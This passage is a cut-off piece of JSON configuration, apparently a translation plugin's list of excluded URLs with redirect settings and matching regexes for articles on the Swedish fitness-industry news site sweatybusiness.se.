egrejen-med-barrys-bootcamp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-barrys\\-bootcamp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vlogg-vadegrejen-med-acid-training\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vlogg\\-vadegrejen\\-med\\-acid\\-training\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/toughest-training-nytt-traningskoncept-pa-nordic-wellness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/toughest\\-training\\-nytt\\-traningskoncept\\-pa\\-nordic\\-wellness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/soulannex-spin-off-till-soulcycle\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/soulannex\\-spin\\-off\\-till\\-soulcycle\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-och-inbody-i-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-och\\-inbody\\-i\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vlogg-hur-ar-det-att-gora-en-podd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vlogg\\-hur\\-ar\\-det\\-att\\-gora\\-en\\-podd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3d-traning-som-grupptraningskoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3d\\-traning\\-som\\-grupptraningskoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sju-punkter-att-tanka-pa-for-framtidens-traningsforetag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sju\\-punkter\\-att\\-tanka\\-pa\\-for\\-framtidens\\-traningsforetag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-tech-7-spaningar-inom-traningsindustrin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-tech\\-7\\-spaningar\\-inom\\-traningsindustrin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fresh-fitness-blir-sats-base\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fresh\\-fitness\\-blir\\-sats\\-base\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fightern-emil-meek-ny-ambassador-for-nocco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fightern\\-emil\\-meek\\-ny\\-ambassador\\-for\\-nocco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsmarknaden-just-nu-sats-fortfarande-storst-och-actic-starker-sin-andraplats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsmarknaden\\-just\\-nu\\-sats\\-fortfarande\\-storst\\-och\\-actic\\-starker\\-sin\\-andraplats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/digital-transformation-tips-for-dig-som-jobbar-som-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/digital\\-transformation\\-tips\\-for\\-dig\\-som\\-jobbar\\-som\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ljudbang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ljudbang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vaga-ge-dina-crossfit-kunder-det-de-behover-inte-bara-det-du-tror-de-vill-ha\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vaga\\-ge\\-dina\\-crossfit\\-kunder\\-det\\-de\\-behover\\-inte\\-bara\\-det\\-du\\-tror\\-de\\-vill\\-ha\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/13-saker-mentalt-starka-manniskor-undviker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/13\\-saker\\-mentalt\\-starka\\-manniskor\\-undviker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/virgin-actives-altitude-chamber-i-london\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/virgin\\-actives\\-altitude\\-chamber\\-i\\-london\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snart-kan-du-gymma-pa-10-000-meters-hojd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snart\\-kan\\-du\\-gymma\\-pa\\-10\\-000\\-meters\\-hojd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pavigym-prama\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pavigym\\-prama\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/we-sigtuna-utsett-till-arets-klubb-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/we\\-sigtuna\\-utsett\\-till\\-arets\\-klubb\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/life-fitness-storsaljare-nu-mer-kraftfull-och-med-ny-design\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/life\\-fitness\\-storsaljare\\-nu\\-mer\\-kraftfull\\-och\\-med\\-ny\\-design\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-vd-pa-puls-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-vd\\-pa\\-puls\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3d-funktion-lagger-ned-verksamheten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3d\\-funktion\\-lagger\\-ned\\-verksamheten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actics-ekonomichef-lamnar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actics\\-ekonomichef\\-lamnar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sju-trender-som-blev-nya-traningspass-hos-friskis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sju\\-trender\\-som\\-blev\\-nya\\-traningspass\\-hos\\-friskis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trygghetsfragor-hallbarhet-samt-ordning-och-reda-ar-viktigt-i-gym-och-friskvardsbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trygghetsfragor\\-hallbarhet\\-samt\\-ordning\\-och\\-reda\\-ar\\-viktigt\\-i\\-gym\\-och\\-friskvardsbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/evidensbaserad-praktik-grundutbildning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/evidensbaserad\\-praktik\\-grundutbildning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/en-summering-av-traningsbranschen-2017-sweaty-business-egna-awards\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/en\\-summering\\-av\\-traningsbranschen\\-2017\\-sweaty\\-business\\-egna\\-awards\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lyxhotellet-at-six-oppnar-privat-dygnet-runt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lyxhotellet\\-at\\-six\\-oppnar\\-privat\\-dygnet\\-runt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/de-10-hetaste-traningstrenderna-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/de\\-10\\-hetaste\\-traningstrenderna\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-hanger-pa-barre-trenden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-hanger\\-pa\\-barre\\-trenden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-nytt-hiit-koncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-nytt\\-hiit\\-koncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-knasiga-traningstrender-som-kan-sla-2018-eller\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-knasiga\\-traningstrender\\-som\\-kan\\-sla\\-2018\\-eller\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/seth-ronland-startar-nytt-utbildningsforetag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/seth\\-ronland\\-startar\\-nytt\\-utbildningsforetag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-brands-ny-distributor-at-indoor-cycling-group\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-brands\\-ny\\-distributor\\-at\\-indoor\\-cycling\\-group\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenskarnas-traningsvanor-grupptraning-och-styrketraning-allt-popularare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenskarnas\\-traningsvanor\\-grupptraning\\-och\\-styrketraning\\-allt\\-popularare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/marknaden-for-traningscenter-fortsatter-att-vaxa-i-europa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/marknaden\\-for\\-traningscenter\\-fortsatter\\-att\\-vaxa\\-i\\-europa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/halsocertifierade-kontor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/halsocertifierade\\-kontor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/varldens-raaste-gym-trendigare-an-nagonsin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/varldens\\-raaste\\-gym\\-trendigare\\-an\\-nagonsin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mads-jacobsen-ny-hos-the-academy\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mads\\-jacobsen\\-ny\\-hos\\-the\\-academy\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sports-club-education-ihrsa-representanter-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sports\\-club\\-education\\-ihrsa\\-representanter\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lets-get-ready-to-rumble-boxercise-ar-tillbaka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lets\\-get\\-ready\\-to\\-rumble\\-boxercise\\-ar\\-tillbaka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-trendspaning-infor-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-trendspaning\\-infor\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-avsnitt-29-med-anki-sundin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-avsnitt\\-29\\-med\\-anki\\-sundin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nocco-mest-omtalade-energidrycken-pa-youtube-och-i-podd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nocco\\-mest\\-omtalade\\-energidrycken\\-pa\\-youtube\\-och\\-i\\-podd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskvardbidrag-for-personlig-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskvardbidrag\\-for\\-personlig\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rad-roller-anatomiskt-utformade-redskap-for-sjalvmassage\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rad\\-roller\\-anatomiskt\\-utformade\\-redskap\\-for\\-sjalvmassage\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/celsius-lanserar-bcaa-dryck\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/celsius\\-lanserar\\-bcaa\\-dryck\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trana-pa-flygplatsen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trana\\-pa\\-flygplatsen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pulsbaserad-vs-pulsbevakad-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pulsbaserad\\-vs\\-pulsbevakad\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hogre-inkomst-mer-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hogre\\-inkomst\\-mer\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tickr-fit-ny-pulssensor-pa-marknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tickr\\-fit\\-ny\\-pulssensor\\-pa\\-marknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-jacob-gudiol\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-jacob\\-gudiol\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/form-city-visby\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/form\\-city\\-visby\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/varfor-ar-det-en-bra-ide-att-starta-en-podd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/varfor\\-ar\\-det\\-en\\-bra\\-ide\\-att\\-starta\\-en\\-podd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trana-och-tavla-i-swim-run-pa-gymmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trana\\-och\\-tavla\\-i\\-swim\\-run\\-pa\\-gymmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rekordtillvaxt-orangetheory-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rekordtillvaxt\\-orangetheory\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/reportern-lurade-branschen-latsades-vara-influencer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/reportern\\-lurade\\-branschen\\-latsades\\-vara\\-influencer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-i-ortorexi-podden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-i\\-ortorexi\\-podden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/thehousefitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/thehousefitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweatybusinesspod-avsnitt-31-eric-ericson-haraldsdotter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweatybusinesspod\\-avsnitt\\-31\\-eric\\-ericson\\-haraldsdotter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsprofiler-okar-intresset-for-traningsresor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsprofiler\\-okar\\-intresset\\-for\\-traningsresor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/7-coola-traningspass-att-testa-i-new-york\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/7\\-coola\\-traningspass\\-att\\-testa\\-i\\-new\\-york\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/7-fitness-tech-trender-under-2018-som-kommer-att-paverka-dina-affarer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/7\\-fitness\\-tech\\-trender\\-under\\-2018\\-som\\-kommer\\-att\\-paverka\\-dina\\-affarer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mikael-hollsten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mikael\\-hollsten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/facebook-tappar-stort-bland-unga-anvandare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/facebook\\-tappar\\-stort\\-bland\\-unga\\-anvandare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barncancerfonden-med-idrottsevent-som-vapen-mot-cancer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barncancerfonden\\-med\\-idrottsevent\\-som\\-vapen\\-mot\\-cancer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pt-av-kott-och-blod-stalls-mot-iphoneappar-i-ny-forskningsstudie\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pt\\-av\\-kott\\-och\\-blod\\-stalls\\-mot\\-iphoneappar\\-i\\-ny\\-forskningsstudie\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/1324-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/1324\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogyms-intakter-vaxte-med-7-7-under-2017\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogyms\\-intakter\\-vaxte\\-med\\-7\\-7\\-under\\-2017\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/13-saker-mentalt-starka-manniskor-undviker-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/13\\-saker\\-mentalt\\-starka\\-manniskor\\-undviker\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/5-saker-som-framgangsrikt-bygger-ditt-varumarke-och-skapar-battre-affarer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/5\\-saker\\-som\\-framgangsrikt\\-bygger\\-ditt\\-varumarke\\-och\\-skapar\\-battre\\-affarer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personlig-tranarutbildning-for-akademiker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personlig\\-tranarutbildning\\-for\\-akademiker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-avsnitt-34-vadegrejen-med-nocco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-avsnitt\\-34\\-vadegrejen\\-med\\-nocco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/goteborgsvarvet\\-digitaliserar\\-deltagar\\-och\\-publikupplevelsen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/precor-vaxte-med-3-procent-under-2017\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/precor\\-vaxte\\-med\\-3\\-procent\\-under\\-2017\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-crossfit-games-open-den-storsta-sporttavlingen-i-varlden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-crossfit\\-games\\-open\\-den\\-storsta\\-sporttavlingen\\-i\\-varlden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vad-ar-grejen-med-hiit-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vad\\-ar\\-grejen\\-med\\-hiit\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-25-27-maj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-25\\-27\\-maj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/virtuella-grupptraningsklasser-mcfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/virtuella\\-grupptraningsklasser\\-mcfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/craft-inleder-samarbete-med-en-svensk-klassiker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/craft\\-inleder\\-samarbete\\-med\\-en\\-svensk\\-klassiker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-avsnitt-35-vadegrejen-med-tauff-training\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-avsnitt\\-35\\-vadegrejen\\-med\\-tauff\\-training\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fyrfaldiga-boxningsvarldsmastaren-armand-krajnc-samarbetar-med-tranings-och-halsoappen-twiik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fyrfaldiga\\-boxningsvarldsmastaren\\-armand\\-krajnc\\-samarbetar\\-med\\-tranings\\-och\\-halsoappen\\-twiik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stadium-lanserar-nytt-koncept-for-sneakers\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stadium\\-lanserar\\-nytt\\-koncept\\-for\\-sneakers\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/uppkop-och-okad-kundlojalitet-drev-tillvaxt-for-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/uppkop\\-och\\-okad\\-kundlojalitet\\-drev\\-tillvaxt\\-for\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/paleo-crunch-blir-kleen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/paleo\\-crunch\\-blir\\-kleen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/soulblade\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/soulblade\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/manga-har-for-oflexibel-medlemsmodell\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/manga\\-har\\-for\\-oflexibel\\-medlemsmodell\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mobila-meditationsstudios-tar-over-gatorna-i-usa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mobila\\-meditationsstudios\\-tar\\-over\\-gatorna\\-i\\-usa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bruce-vaxer-sa-det-knakar-siktar-pa-den-nordiska-marknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bruce\\-vaxer\\-sa\\-det\\-knakar\\-siktar\\-pa\\-den\\-nordiska\\-marknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wattbike-lockar-nya-marknadssegment-till-gymmen-genom-nya-cykelkoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wattbike\\-lockar\\-nya\\-marknadssegment\\-till\\-gymmen\\-genom\\-nya\\-cykelkoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barebells-lanserar-nya-proteinglassar-utan-tillsatt-socker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barebells\\-lanserar\\-nya\\-